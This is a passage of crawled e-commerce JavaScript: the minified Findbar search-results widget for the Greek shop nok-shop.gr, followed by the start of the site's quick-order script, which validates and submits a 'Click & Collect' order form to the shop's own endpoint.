Ti(R,ee,pe){if(!Qe(R)){R.preventDefault(),R.stopPropagation(),qe=[],Gt(),zr.any||X.trigger("suggest");var be=o(ee),De=be.attr("data-document-id"),Ce=pe==="visual"?or:Ar,Re=pe==="visual"?"image":"document_text",yt=pe==="visual"?qt(De):mt(De);X.parent().toggleClass("has-content",!0),X.data("input-method",Re).val(Ce).toggleClass("has-content",!0),X[0].setSelectionRange(Ce.length,Ce.length),Mt(),Jt({query:yt,filterFields:be.data("recommendation-filter-fields"),filters:be.data("filters"),customParams:be.data("parameters")})}}function Ei(){Xt&&o("div:not(."+t+"quick-search-content) ."+t+"document-image-search, div:not(."+t+"quick-search-content) ."+t+"visual-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Visual recommendations"),R.find("svg."+t+"icon-image-search").length===0){var ee=R.data("text")||Br;R.toggleClass(t+"visual-recommendations",!0).toggleClass(t+"labeled",ee&&_r==="label").append("<span"+(ee&&_r==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+sr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-image-search "+t+'icon-visual-recommendations"><use xlink:href="#icon-image1"></use></svg>'+(ee&&_r==="label"?'<span class="'+t+'visual-recommendations-text">'+ee+"</span>":"")+"</span>")}})}function Gr(){o("div:not(."+t+"quick-search-content) ."+t+"semantic-recommendations").each(function(){var R=o(this);if(R.attr("role","button").attr("aria-label","Semantic recommendations"),R.find("svg."+t+"icon-semantic-search").length===0){var ee=R.data("text")||Hr;R.toggleClass(t+"semantic-recommendations",!0).toggleClass(t+"labeled",ee&&Cr==="label").append("<span"+(ee&&Cr==="tooltip"?' class="'+t+"tooltip "+t+"tooltip-"+Zr+'" data-title="'+ee+'"':"")+' tabindex="0"><svg class="'+t+"icon "+t+"icon-semantic-search "+t+'icon-semantic-recommendations"><use xlink:href="#icon-semantic1"></use></svg>'+(ee&&Cr==="label"?'<span class="'+t+'semantic-recommendations-text">'+ee+"</span>":"")+"</span>")}})}return window.Findbar.hideQuickSearch=Mt,window.Findbar.clearSearchInput=ct,window.Findbar.initDocumentImageSearchButtons=Ei,window.Findbar.initVisualRecommendationButtons=Ei,window.Findbar.initSemanticRecommendationButtons=Gr,{init:lt,destroy:je}}(),pt=function(){var p=Ze?"#search_results_container":"#content > .content",A="https://app.findbar.io/search/nok-shop.gr/full",T="https://app.findbar.io/search/nok-shop.gr/page",L="query",N="query",_e="path",Oe="collection",qe=!1,Ee="",me=[],He="",r=!0,a=12,d="_score",E="desc",V=!1,fe="hybrid",Ae="left",Ge=!1,h="vertical",m,S,M,ne,oe,K,We,Le,Ke,at=!0,wt=!0,it=null,xt="a",jr=!1,Ir=".fbr-trackable",Or="a",Qt="data-fbr-id",ii="data-fbr-index",$r="data-fbr-type",Xe="data-fbr-title",Yr="data-fbr-image",Vr=".fbr-trackable-parent",ei="data-fbr-query";function ni(de){if(!(!(i!==""&&window.location.href.startsWith(i))&&!(F!==""&&window.location.href.startsWith(F)))){if(me&&me.length>0)for(var xe=0;xe<me.length;xe++)o("head").append('<link rel="stylesheet" class="findbar-external-css" type="text/css" href="'+me[xe]+'">');o("body").toggleClass(t+"search-results-page "+He,!0),o(function(){if(Se(),Yt(),p!=="")if(m=o(p),m.length===1){if(qe||re&&re.has(et)){if(S=m.clone(),M=o('<div class="'+t+'search-content-wrapper"></div>'),ne=o('<div class="'+t+"search-filters-drawer "+t+Ae+'"><div class="'+t+'close" tabindex="0"><svg><use xlink:href="#icon-close"></use></svg></div></div>'),oe=o('<div class="'+t+'search-filters-drawer-content"></div>'),ne.append(oe),m.addClass(t+"search-content-container").empty().append(ne).append(M),Ke=new LazyLoad({class_loading:t+"lazy-loading",class_loaded:t+"lazy-loaded",elements_selector:"."+t+"lazy",threshold:20,callback_error:function(je){je.setAttribute("src",Tt)}}),m.on("click.fbr.fbrDrawerToggle keydown.fbr.fbrDrawerToggle","."+t+"search-filters-trigger-container span, ."+t+"search-filters-drawer ."+t+"close",function(je){if(!Qe(je))return ci(),!1}).on("click.fbr.fbrTreeBranchToggle keydown.fbr.fbrTreeBranchToggle","."+t+"search-content-filters ."+t+"filter-list."+t+"tree li ."+t+"icon",function(je){if(!Qe(je)){je.stopPropagation(),je.preventDefault();var Me=o(this),tt=Me.parent(),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),tt.parent().siblings("."+t+"tree-children").toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt)}}).on("click.fbr.fbrFilterToggle keydown.fbr.fbrFilterToggle","."+t+"search-content-filters ."+t+"filter-list ."+t+"filter-list-entry, ."+t+"search-content-groups ."+t+"group",function(je){if(!Qe(je)&&!o(je.target).is("."+t+"tree li ."+t+"icon, ."+t+"tree li ."+t+"icon use")){je.preventDefault();var Me=o(this),tt=Me.data("field"),rt=Me.attr("data-value"),Fe=Me.data("default"),bt=Me.data("disabled"),_t=Me.data("applied"),ut=Me.closest("."+t+"filter-list, ."+t+"search-content-groups").data("mode");bt||(_t?ut!=="single"&&Wr(tt,rt):ut==="single"?Fe?Wr(tt):di(tt,rt):bi(tt,rt))}}).on("click.fbr.fbrFilterRemove keydown.fbr.fbrFilterRemove","."+t+"applied-filter-remove, ."+t+"applied-filters-remove, ."+t+"applied-filters-list ."+t+"applied-filter , ."+t+"applied-filter-remove-all",function(je){if(!Qe(je)){je.preventDefault(),je.stopImmediatePropagation();var Me=o(this);Me.hasClass(t+"applied-filter-remove")||Me.hasClass(t+"applied-filter")?Wr(Me.data("field"),Me.attr("data-value")):wi()}}).on("click.fbr.fbrToolbarApply keydown.fbr.fbrToolbarApply","."+t+"search-content-toolbar ."+t+"page, ."+t+"search-content-toolbar ."+t+"page-size, ."+t+"search-content-toolbar ."+t+"display-mode-list li, ."+t+"search-content-toolbar ."+t+"sort-dir",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this);if(Me.hasClass(t+"page"))Me.hasClass(t+"current")||ai(Me.data("page"),!0);else if(Me.hasClass(t+"page-size"))Me.hasClass(t+"current")||_i(Me.html());else if(Me.parent().hasClass(t+"display-mode-list"))Me.hasClass(t+"current")||xi(Me.data("display-mode"),Me.closest("."+t+"display-mode").data("default"));else if(Me.hasClass(t+"sort-dir")){var tt=Me.data("value")==="asc"?"desc":"asc";Me.data("value",tt),Mr(tt)}}}).on("change.fbr.fbrLimitApply","."+t+"search-content-toolbar ."+t+"page-sizes",function(je){je.preventDefault(),_i(o(this).val())}).on("change.fbr.fbrSortApply","."+t+"search-content-toolbar ."+t+"sort",function(je){je.preventDefault(),qi(o(this).val())}).on("click.fbr.fbrStateToggle keydown.fbr.fbrStateToggle","."+t+"search-content-filters ."+t+"filter."+t+"collapsible ."+t+"title",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.closest("."+t+"filter"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt).toggleClass(t+"collapsed",rt),!rt&&!Ge&&h==="horizontal"&&M.find("."+t+"search-content-filters-container ."+t+"filter").each(function(){var Fe=o(this);Fe.data("field")!==tt.data("field")&&Fe.toggleClass(t+"expanded",!1).toggleClass(t+"collapsed",!0)})}}).on("click.fbr.fbrListStateToggle keydown.fbr.fbrListStateToggle","."+t+"search-content-filters ."+t+"filter-list-expander",function(je){if(!Qe(je)){je.preventDefault();var Me=o(this),tt=Me.siblings("."+t+"filter-list."+t+"expand"),rt=tt.hasClass(t+"expanded");tt.toggleClass(t+"expanded",!rt),setTimeout(function(){Me.html(rt?Me.data("expand-text"):Me.data("collapse-text"))},150)}}).on("click.fbr.fbrLoadMore keydown.fbr.fbrLoadMore","."+t+"search-content-results ."+t+"load-more span",function(je){Qe(je)||(je.preventDefault(),ai(parseInt(re.get("page")||1)+1,!1),Ht(!1,!0))}),!qe){for(var lt=xt.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+"."+t+"trackable "+pr)}ct&&M.on("click.fbr.fbrTrack keydown.fbr.fbrTrack",ct,function(je){if(!Qe(je)){var Me=o(this);if(!Me.hasClass(t+"ignore")){var tt=Me.closest("."+t+"trackable-parent"),rt=tt.data("query"),Fe=Me.closest("."+t+"trackable"),bt=Fe.data("index"),_t=Fe.data("id"),ut=Fe.data("type"),Kt=Fe.data("title"),Ft=Fe.data("image"),xr=Fe.data("meta");bt&&ut&&_t&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(rt,ut,_t,bt,"full",Kt,Ft,xr,tt))}}})}fe==="hybrid"&&o(window).on("resize.fbr.fbrFs.fbrSearchFiltersMove",function(){K&&(Se(),gi())});try{Le=new pi.Manager(o("body")[0]),Le.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),Le.on("swipe.fbr",function(je){if(Ge&&!ne.hasClass(t+"open")){var Me=je.offsetDirection,tt=je.pointers[0].pageX,rt=je.distance,Fe=tt+rt*(Me===4?-1:1);(Ae==="left"&&Me===4&&Fe<30||Ae==="right"&&Me===2&&Fe>l-30)&&ci()}})}catch(je){Le=null}window.history&&window.history.pushState&&window.addEventListener("popstate",Ve,!1),Ht(!0)}}else m.length===0&&(se||e)&&!Ye&&!Ze?(it!==null&&(it.disconnect(),it=null),it=rr(p,function(){pt.destroy(),pt.init()})):de||console.warn("Findbar results disabled: "+(m.length===0?"container element not":"more than one container elements")+" found in page");else if(!qe&&jr&&re&&re.has(et)){for(var Gt=re.get(et),lt=Or.split(","),ct="",dt=0;dt<lt.length;dt++){var pr=lt[dt].trim();pr&&(ct+=(ct===""?"":", ")+Ir+" "+pr)}ct&&o(document).on("click.fbr.fbrFs.fbrTrack keydown.fbr.fbrFs.fbrTrack",ct,function(tt){try{var rt=o(this);if(rt.closest("."+t+"quick-search-content").length>0||Qe(tt))return;var Fe=rt.closest(Ir),bt=Fe.attr(Qt),_t=(ii?Fe.attr(ii):null)||ir,ut=($r?Fe.attr($r):null)||"document",Kt=(Xe?Fe.attr(Xe):null)||null,Ft=(Yr?Fe.attr(Yr):null)||null,xr=Fe.closest(Vr),Dt=ei&&(Fe.attr(ei)||xr.length>0&&xr.attr(ei))||Gt;bt&&ut&&Dt&&!Fe.hasClass(t+"tracked")&&(Fe.addClass(t+"tracked"),W(Dt,ut,bt,_t,"full",Kt,Ft,null,xr,null,null,null,Ir,Qt))}catch(ti){}})}window.Findbar.fullSearchManagerInitialized=!0})}}function X(){window.Findbar.fullSearchManagerInitialized&&(qe=!1,it!==null&&(it.disconnect(),it=null),o("body").toggleClass(t+"search-results-page "+He,!1),o("head > link.findbar-external-css").remove(),o(window).off(".fbrFs"),o(document).off(".fbrFs"),Ke&&(Ke.destroy(),Ke=null),Le!=null&&(Le.destroy(),Le=null),We!=null&&(We.destroy(),We=null),window.history&&window.history.pushState&&window.removeEventListener("popstate",Ve,!1),S&&m&&(m.closest(document).length>0&&m.replaceWith(S),S=null),m=null,delete window.Findbar.fullSearchManagerInitialized)}function Ve(){var de=er(e);de&&(qe||de.has(et))&&de.toString()!==re.toString()&&(re=de,Ht(!0))}function Yt(){!Ye&&F!==""&&window.location.href.startsWith(F)&&(Ze||L===N?re&&re.has(Oe)&&(Ee=re.get(Oe)):L===_e&&(Ee=(location.protocol+"//"+location.host+location.pathname).replace(F+(F.endsWith("/")?"":"/"),"")),qe=!!(Ee&&Ee!==""),o("body").toggleClass(t+"landing-page",qe))}function Bt(){return F+(Ze||L===N?(F.includes("?")?"&":"?")+Oe+"="+Ee:Ee)}function ci(){if(ne.toggleClass(t+"open"),o("body").toggleClass(t+"filters-drawer-open"),ne.hasClass(t+"open")){try{We=new pi.Manager(ne[0]),We.add(new pi.Swipe({direction:pi.DIRECTION_HORIZONTAL})),We.on("swipe.fbr",function(de){var xe=de.offsetDirection;!o(de.target).is('[class*="'+t+'noUi-"]')&&(Ae==="left"&&xe===2||Ae==="right"&&xe===4)&&ci()})}catch(de){We=null}setTimeout(function(){o(document).on("click.fbr.fbrFiltersClose",function(de){de.target.id!==ne[0]&&!o(de.target).parents(ne).length&&ci()})},100)}else We!=null&&(We.destroy(),We=null),o(document).off("click.fbrFiltersClose")}function bi(de,xe,lt){if(Array.isArray(xe))for(var ct=0;ct<xe.length;ct++)re.append("f:"+de,xe[ct]);else re.append("f:"+de,xe);ai(1),lt||Ht()}function Ci(de){if(typeof de=="object"){for(var xe=Object.keys(de),lt=0;lt<xe.length;lt++)bi(xe[lt],de[xe[lt]],!0);Ht()}}function di(de,xe){re.delete("f:"+de),bi(de,xe)}function Wr(de,xe){if(re.has("f:"+de)){if(xe){var lt=re.getAll("f:"+de);if(re.delete("f:"+de),lt.length>1)for(var ct=0;ct<lt.length;ct++){var dt=lt[ct];Array.isArray(xe)?xe.includes(dt)||re.append("f:"+de,dt):dt!=xe&&re.append("f:"+de,dt)}}else re.delete("f:"+de);ai(1),Ht()}}function wi(de){de=de?zt(de):null;var xe=[];re.forEach(function(ct,dt){dt.startsWith("f:")&&!xe.indexOf(dt)>-1&&(!de||de.indexOf(dt.slice(2))>-1)&&xe.push(dt)});for(var lt=0;lt<xe.length;lt++)re.delete(xe[lt]);ai(1),Ht()}function Ai(de){var xe=[];return o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-list-entry").each(function(){xe.push(o(this).attr("data-value"))}),xe.length===0&&o("."+t+"search-content-filters ."+t+'filter[data-field="'+de+'"] .'+t+"filter-slider").each(function(){return xe.push(Number(o(this).data("min"))),xe.push(Number(o(this).data("max"))),!1}),xe}function ai(de,xe){de!=1?re.set("page",de):re.has("page")&&re.delete("page"),xe&&Ht()}function _i(de){de!=a?re.set("size",de):re.has("size")&&re.delete("size"),ai(1),Ht()}function xi(de,xe){de!=xe?re.set("mode",de):re.has("mode")&&re.delete("mode"),Ht()}function qi(de){if(V)de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Ht();else{var xe=de.split("|");if(xe.length===2){de=xe[0];var lt=xe[1];de!=d?re.set("sort",de):re.has("sort")&&re.delete("sort"),Mr(lt)}}}function Mr(de){de!=E?re.set("dir",de):re.has("dir")&&re.delete("dir"),Ht()}function Ht(de,xe){var lt=xe?M.find("."+t+"load-more"):M.html()===""?M:o("."+t+"search-content-docs");lt.css("min-height",lt.height()).html('<div class="'+t+'loading"><div class="'+t+'ripple"><div></div><div></div></div>');var ct,dt,pr;re&&(re.has("index")&&re.delete("index"),re.has("initial_request")&&re.delete("initial_request"),re.has("preview")&&re.delete("preview"),re.has("page_path")&&re.delete("page_path"),re.has(Sr)&&re.delete(Sr),wt&&!xe&&re.has("page")&&(ct=parseInt(re.get("page")),re.set("page",1),re.has("size")&&(dt=parseInt(re.get("size"))),re.set("size",ct*(dt||a)),pr=(ct-1)*(dt||a)+1));var Gt={index:ir||void 0,initial_request:at?"1":void 0,preview:Ye?"1":void 0,page_path:qe?Ee:void 0};if(window.Findbar.additionalRequestParameters!==void 0)for(var je in window.Findbar.additionalRequestParameters)Gt[je]=window.Findbar.additionalRequestParameters[je];var Me=n(Gt,re);at=!1;var tt=[],rt=[];xe||o("."+t+"search-content-filters ."+t+"filter").each(function(Fe){var bt=o(this);tt.push({field:bt.data("field"),state:bt.hasClass(t+"expanded")});var _t=bt.find("."+t+"filter-list."+t+"expand");_t.length&&rt.push({field:bt.data("field"),state:_t.hasClass(t+"expanded")})}),fetch((qe?T:A)+"?"+u(Me),{method:"GET",cache:"no-store",credentials:"include"}).then(function(Fe){if(!Fe.ok)throw Error(Fe.statusText);return Y(Fe),Fe.text()}).then(function(Fe){if(Fe&&Fe.startsWith("redirect:")){ht(Fe.slice(9));return}if(Fe=b(Fe,m),xe){var Mt=o(Fe).find("."+t+"search-content-docs");Mt.length&&M.find("."+t+"load-more").replaceWith(Mt.html());var Xr=o(Fe).find("."+t+"search-content-toolbar ."+t+"totals");Xr.length&&M.find("."+t+"search-content-toolbar ."+t+"totals").replaceWith(Xr[0].outerHTML)}else{r&&o("."+t+"filter-slider").each(function(){this.fbrNoUiSlider&&this.fbrNoUiSlider.destroy()}),M.html(Fe),M.find("script").each(function(){try{(0,eval)(this.innerHTML)}catch($e){console.error($e)}});var bt=M.find("."+t+"search-content");if(d=bt.data("default-sort-field"),E=bt.data("default-sort-dir"),qe){var _t=bt.data("page-title");if(_t){document.title=_t;var ut=o('head > meta[name="title"]');ut.length?ut.attr("content",_t):o("head").prepend('<meta name="title" content="'+_t.replace(/"/g,"&quot;")+'">')}var Kt=bt.data("page-description");if(Kt){var ut=o('head > meta[name="description"]');ut.length?ut.attr("content",Kt.replace(/"/g,"&quot;")):o("head").prepend('<meta name="description" content="'+Kt.replace(/"/g,"&quot;")+'">')}var Ft=bt.data("page-keywords");if(Ft){var ut=o('head > meta[name="keywords"]');ut.length?ut.attr("content",Ft.replace(/"/g,"&quot;")):o("head").prepend('<meta name="keywords" content="'+Ft.replace(/"/g,"&quot;")+'">')}var xr=bt.data("page-robots");if(xr){var ut=o('head > meta[name="robots"]');ut.length?ut.attr("content",xr):o("head").prepend('<meta name="robots" content="'+xr+'">')}if(!Ze){var Dt=o('head > link[rel="canonical"]'),ti=Bt();Dt.length?Dt.attr("href",ti):o("head").append('<link rel="canonical" href="'+ti+'">')}}if(K=M.find("."+t+"search-content-filters-container"),Ge=!1,gi(),Ge||h==="vertical")for(var br=0;br<tt.length;br++){var Jt=tt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"]');gr.length>0&&gr.toggleClass(t+"expanded",Jt.state).toggleClass(t+"collapsed",!Jt.state)}else K.find("."+t+"filter").toggleClass(t+"expanded",Ge||h==="vertical"?Jt.state:!1).toggleClass(t+"collapsed",Ge||h==="vertical"?!Jt.state:!0);for(var br=0;br<rt.length;br++){var Jt=rt[br],gr=K.find("."+t+'filter[data-field="'+Jt.field.replace(/"/g,'\\"')+'"] .'+t+"filter-list."+t+"expand");if(gr.length>0){gr.toggleClass(t+"expanded",Jt.state);var mr=gr.siblings("."+t+"filter-list-expander");mr.length>0&&mr.html(Jt.state?mr.data("collapse-text"):mr.data("expand-text"))}}r&&o("."+t+"filter-slider").each(function(){if(!this.fbrNoUiSlider){var $e=o(this),Si=!!$e.data("price"),si=!Si&&$e.data("field").indexOf("perc")>-1&&$e.data("min")>=0&&$e.data("max")<=1,mi=Si?wNumb({decimals:2,mark:",",thousand:".",suffix:" €"}):si?{from:Number,to:function(Gr){return Gr!==void 0?Math.round(Gr*100)+"%":""}}:!0,Ti=($e.data("max")-$e.data("min"))/10,Ei=fbrNoUiSlider.create($e[0],{start:[$e.data("from")||Math.floor($e.data("min")),$e.data("to")||Math.ceil($e.data("max"))],connect:!0,step:si||Ti<1?.01:1,tooltips:[mi,mi],behaviour:"drag",range:{min:si?$e.data("min"):Math.floor($e.data("min")),max:si?$e.data("max"):Math.ceil($e.data("max"))},cssPrefix:t+"noUi-",pips:{mode:"count",values:2,density:10,format:Si||si?mi:!1}});yi($e[0],30," - "),Ei.on("change.fbr",function(){var Gr=Ei.get();si&&Gr[0]==$e.data("min")&&Gr[1]==$e.data("max")||Gr[0]==Math.floor($e.data("min"))&&Gr[1]==Math.ceil($e.data("max"))?Wr($e.data("field")):di($e.data("field"),"r:"+Gr.join("_"))})}}),Tr&&ve(M)}ct&&(re.set("page",ct),dt?re.set("size",dt):re.delete("size"));var Zt=K&&K.find("."+t+"search-content-filters").data("removed-filter-fields")||null;if(Zt=Zt&&Array.isArray(Zt)&&Zt.length?Zt:null,(!de||Zt)&&window.history&&window.history.pushState){if(Zt)for(var br=0;br<Zt.length;br++)re.delete("f:"+Zt[br]);window.history.pushState(null,window.title,window.location.href.split("?")[0]+"?"+(Ze?u(re):re)+(window.location.hash||""))}Ke.update();try{if(!xe&&!pr&&M.offset().top<document.documentElement.scrollTop)M[0].scrollIntoView();else if(pr){var ui=M.find("."+t+"search-content-docs ."+t+"result-container:nth-child("+pr+")");ui.length&&ui.offset().top>document.documentElement.scrollTop&&ui[0].scrollIntoView()}}catch($e){}try{var oi=o("."+t+"search-content-results");if(oi.data("compare-appended")||(o("."+t+"search-content-toolbar ."+t+"display-mode").append('<a href="https://www.nok-shop.gr/compare" id="compare-total" class="compare-btn" style="margin-left: 5px;"></a>'),oi.data("compare-appended",!0)),!oi.data("quick-order-appended")){var ki=document.createElement("script");ki.type="text/javascript",ki.src="https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=3.0.46",o("head").append(ki),o("body").append('<div id="quick-order-modal" class="modal fade"> <div class="modal-dialog"> <div class="modal-content"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <h4 class="modal-title"><b>Click &amp; Collect</b></h4> </div> <div class="modal-body"> <form action="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/addQuickOrder" id="quick-order-form" enctype="multipart/form-data" method="post"> <input type="hidden" name="url_get_new_price" value="https://www.nok-shop.gr/index.php?route=extension/module/quick_order/getNewPrice"> <input type="hidden" name="product_id" value=""> <input type="hidden" name="price" value=""> <input type="hidden" name="min" value=""><div id="carousel"> </div><div class="form-group quick-order-product-name"> </div> <div class="form-group quick-order-price"> <span id="product-amount-minus"><i class="fa fa-minus"></i></span> <span id="quick-order-product-amount" name="product_amount"></span> <span id="product-amount-plus"><i class="fa fa-plus"></i></span> <span id="quick-order-product-total"></span> </div><div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-user fa-fw"></i></span> <input id="quick-order-name" name="name" value="" class="form-control field-validate" type="text" placeholder="Όνομα " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-envelope fa-fw"></i></span> <input id="quick-order-email" name="email" value="" class="form-control field-validate" type="text" placeholder="Email" required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-phone fa-fw"></i></span> <input id="quick-order-phone" name="phone" value="" class="form-control field-validate" type="text" placeholder="Τηλέφωνο " required=""> </div> <span class="form-control-feedback required-field">*</span> </div> <div class="form-group has-feedback"> <div class="input-group"> <span class="input-group-addon"><i class="fa fa-comment fa-fw"></i></span> <textarea id="quick-order-comment" name="customer_comment" rows="3" class="form-control field-validate" placeholder="Κατάστημα Παραλαβής Περιστέρι"></textarea> </div> <span class="form-control-feedback required-field"></span> </div> <input type="checkbox" name="agree" value="1"> I have read and agree to the <a href="https://www.nok-shop.gr/index.php?route=information/information/agree&amp;information_id=5" class="agree"><b>Όροι Χρήσης &amp; Προϋποθέσεις</b></a> <span class="error-field">*</span> </form> </div> <div class="modal-footer"> <div id="quick-order-confirm-help">The manager will contact you for details of the order</div> <div id="quick-order-error" class="error-field">The product is out of stock</div> <div class="modal-footer-confirm"> <button id="quick-order-confirm" type="button" class="btn btn-primary">Confirm Order</button> <span id="quick-order-confirm-total"></span> </div> </div> </div> </div> </div><div class="alert alert-success hidden" id="quick-order-success-alert"> <h2>Success!</h2> <div>Your order is accepted</div> </div>'),oi.data("quick-order-appended",!0)}journal_enable_stepper()}catch($e){}O(document,"findbar_full",{params:Pi(re),page:qe})}).catch(function(Fe){M.html('<div class="'+t+'error"><img src="'+Ne+'" /><p>'+St+"</p></div>"),(Ye||Ze)&&console.error(Fe)})}function Pi(de){var xe={};return de.forEach(function(lt,ct){xe[ct]=lt}),xe}function gi(){if(K.length>0){var de=o("."+t+"search-filters-trigger-container");if(fe==="hybrid")if(l>=768&&Ge){oe.empty();var xe=M.find("."+t+"search-content").first();Ae==="left"?K.prependTo(xe):K.appendTo(xe),Ge=!1,de.toggleClass(t+"hidden",!0),ne.hasClass(t+"open")&&ci()}else l<768&&!Ge&&(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));else Ge||(oe.empty(),K.appendTo(oe),Ge=!0,de.toggleClass(t+"hidden",!1));o("."+t+"applied-filters-container").toggleClass(t+"hidden",!Ge)}}function yi(de,xe,lt){var ct=getComputedStyle(de).direction==="rtl",dt=de.fbrNoUiSlider.options.direction==="rtl",pr=de.fbrNoUiSlider.options.orientation==="vertical",Gt=de.fbrNoUiSlider.getTooltips(),je=de.fbrNoUiSlider.getOrigins();Gt.forEach(function(Me,tt){Me&&je[tt].appendChild(Me)}),de.fbrNoUiSlider.on("update.fbr",function(Me,tt,rt,Fe,bt){var _t=[[]],ut=[[]],Kt=[[]],Ft=0,xr=de.fbrNoUiSlider.options;Gt[0]&&(_t[0][0]=0,ut[0][0]=bt[0],Kt[0][0]=xr.tooltips[0]!==!0?xr.tooltips[0].to(rt[0]):Me[0]);for(var Dt=1;Dt<bt.length;Dt++)(!Gt[Dt]||bt[Dt]-bt[Dt-1]>xe)&&(Ft++,_t[Ft]=[],Kt[Ft]=[],ut[Ft]=[]),Gt[Dt]&&(_t[Ft].push(Dt),Kt[Ft].push(xr.tooltips[Dt]!==!0?xr.tooltips[Dt].to(rt[Dt]):Me[Dt]),ut[Ft].push(bt[Dt]));_t.forEach(function(ti,br){for(var Jt=ti.length,gr=0;gr<Jt;gr++){var mr=ti[gr];if(gr===Jt-1){var Mt=0;ut[br].forEach(function(oi){Mt+=1e3-10*oi});var Xr=pr?"bottom":"right",Zt=dt?0:Jt-1,ui=1e3-10*ut[br][Zt];Mt=(ct&&!pr?100:0)+Mt/Jt-ui,Gt[mr].innerHTML=Kt[br].join(lt),Gt[mr].style.display="block",Gt[mr].style[Xr]=Mt+"%"}else Gt[mr].style.display="none"}})})}return window.Findbar.addFilter=bi,window.Findbar.addFilters=Ci,window.Findbar.removeFilter=Wr,window.Findbar.replaceFilter=di,window.Findbar.removeFilters=wi,window.Findbar.getFilterValues=Ai,window.Findbar.mergeSliderTooltips=yi,{init:ni,destroy:X}}();re=er(e),ft.init(),pt.init(),window.findbarEvents=window.findbarEvents||[];var Ot=window.findbarEvents.slice();window.findbarEvents.push=function(p){return function(){for(var A=Array.prototype.slice.call(arguments),T=0;T<A.length;T++){var L=A[T];if(L.type){var N=JSON.parse(JSON.stringify(L));N.event_type=N.type,delete N.type,ir&&(N.index=ir),(L.type!=="conversion"||ie())&&j(u(n(N)))}else console.warn("Findbar event ignored due to missing type property")}return p.apply(this,A)}}(window.findbarEvents.push),window.findbarEvents.length=0;for(var Ct=0;Ct<Ot.length;Ct++)window.findbarEvents.push(Ot[Ct]);window.Findbar.destroy=function(){tr(),ft.destroy(),pt.destroy(),delete window.Findbar,window.findbarScriptLoaded=!1}};Fi(Mi)})();var findbarScriptLoaded=!0;


--- FILE ---
content_type: text/javascript
request_url: https://www.nok-shop.gr/catalog/view/javascript/quick_order/quick_order_journal.js?v=ce5974eb
body_size: 429
content:
$(function () {
    $('.button-quick-order').on('click', function () {
        let currentController = $(this).attr('data-current_controller');
        if (currentController !== 'product') {
            let product_id = $(this).attr('data-product_id');
            let url = $(this).attr('data-url');
            getProductData(url, product_id);
        }

        $('#quick-order-modal').modal('show');
    });

    $('#quick-order-confirm').on('click', function(e) {
        e.preventDefault();
        let form = $('#quick-order-form');
        let formValid = true;

        form.find('.field-validate').each(function() {
            let formGroup = $(this).parents('.form-group');

            if (this.checkValidity()) {
                formGroup.addClass('has-success').removeClass('has-error');
            } else {
                formGroup.addClass('has-error').removeClass('has-success');
                formValid = false;
            }
        });

        if (!form.find('input[name="agree"]').is(':checked')) {
            formValid = false;
        }

        if (formValid) {
            addQuickOrder(form.attr('action'));
        }
    });

    $('#product-amount-minus').on('click', function () {
        changeAmount(-1)
    });

    $('#product-amount-plus').on('click', function () {
        changeAmount(1)
    });
});

function changeAmount(plus_number) {
    let amount = parseInt($('#quick-order-product-amount').text());
    let min = parseInt($('#quick-order-form').find('input[name="min"]').val());
    let newAmount = amount + plus_number;
    if (newAmount >= min) {
        $('#quick-order-product-amount').text(newAmount);
        getNewPrice(newAmount);
    }
}

function getProductData(url, product_id) {
    $.post(url,
        {'product_id': product_id},
        function (data) {
            let form = $('#quick-order-form');

            form.find('input[name="product_id"]').val(product_id);
            form.find('input[name="min"]').val(data['product']['min']);
            form.find('input[name="price"]').val(data['price_without_currency']);
            form.find('.quick-order-product-name').text(data['product']['name']);
            form.find('#carousel').html('');

            if (data['images'].length > 0) {
                let images = '';

                data['images'].forEach((image) => {
                    images +=
                        `<div class="item ${image['is_first'] ? 'active' : ''}">
                            <img src="${image['url']}">
                        </div>`
                })

                form.find('#carousel').append(
                    `<div id="quick-order-carousel" class="carousel slide" data-ride="carousel">
                        <div class="carousel-inner">
                            ${images}
                        </div>

                        <a class="left carousel-control" href="#quick-order-carousel" data-slide="prev">
                            <span class="fa fa-chevron-left"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                        <a class="right carousel-control" href="#quick-order-carousel" data-slide="next">
                            <span class="fa fa-chevron-right"></span>
                            <span class="sr-only">${data['carousel_prev']}</span>
                        </a>
                    </div>`
                );
            }

            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
        });

}

function addQuickOrder(url) {
    let form = $('#quick-order-form');
    let product_amount = $('#quick-order-product-amount').text();
    let json = {'product_amount': product_amount};
    json['product_name'] = form.find('.quick-order-product-name').text().trim();
    json['price'] = $('#quick-order-product-total').text();

    form.find('.field-validate').each(function() {
        json[$(this).attr('name')] = $(this).val();
    });

    json['product_id'] = form.find('input[name="product_id"]').val();

    $.post(url, json, function (isAdded) {
        if (isAdded) {
            $('#quick-order-error').hide();
            $('#quick-order-modal').modal('hide');
            getNewPrice(form.find('input[name="min"]').val());
            $('#quick-order-product-amount').text(form.find('input[name="min"]').val());
